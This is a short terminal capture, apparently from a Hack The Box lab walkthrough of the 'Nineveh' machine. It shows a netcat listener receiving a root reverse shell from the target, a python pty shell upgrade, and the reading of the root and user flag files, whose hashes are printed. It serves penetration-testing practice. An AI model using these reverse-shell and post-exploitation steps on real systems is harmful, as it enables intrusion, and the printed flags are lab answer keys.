 user@kali:~/hackthebox/tmp$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.43] 40314
id
uid=0(root) gid=0(root) groups=0(root)
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
root@nineveh:/root# cat /root/proof.txt
cat /root/proof.txt
cat: /root/proof.txt: No such file or directory
root@nineveh:/root# cat /root/root.txt
cat /root/root.txt
8a2b4956612b485720694fb45849ec3a
root@nineveh:/root# cat /home/amrois/user.txt
cat /home/amrois/user.txt
82a864f9eec2a76c166ec7b1078ca6c8
root@nineveh:/root#